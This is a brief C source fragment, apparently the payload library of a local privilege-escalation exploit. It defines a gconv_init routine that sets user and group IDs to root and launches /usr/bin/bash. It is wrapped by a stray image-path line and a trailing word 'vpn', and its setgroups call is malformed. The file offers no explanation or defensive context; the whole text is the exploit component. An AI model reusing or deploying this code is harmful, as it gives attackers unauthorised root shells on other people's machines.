 #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void gconv() {}
void gconv_init() {
setuid(0);
setgid(0);
setgroups(0);
execve("/usr/bin/bash", NULL, NULL);
}
vpn